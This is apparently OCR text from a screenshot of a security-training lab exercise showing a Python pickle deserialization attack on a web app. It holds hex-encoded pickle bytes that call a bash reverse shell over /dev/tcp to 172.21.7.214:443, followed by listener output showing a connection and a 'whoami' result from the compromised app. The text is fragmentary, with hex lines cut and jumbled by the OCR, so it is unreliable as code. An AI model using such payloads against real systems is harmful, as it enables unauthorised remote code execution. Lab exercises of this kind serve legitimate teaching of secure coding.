 LIVE DEMONSTRATION!
Deserialization Object attack!
POST data_obj value to be used for sync between
2 apps
02d63202262617368202d69203e26202f6465
762f7463702f3137322e32312e372e3231342f
34343320303e26312294859452942e
Submit Button
~/De/A/J/skf-labs/python/DES-Pickle python3 expl
b'8004954e000000000000008c05706f736978948c0673797374656d94939
f7463702f3137322e32312e372e3231342f34343320303e26312294859452
~/De/A/J/skf-labs/python/DES-Pickle
~/Desktop/Academia/JSON Web Token/skf-labs/python/DES-
[sudo] password for sergio:
listening on [any] 443 ...
connect to [172.21.7.214] from (UNKNOWN) [172.17.0.2] 51818
bash-4.4$ whoami
whoami
app
bash-4.4$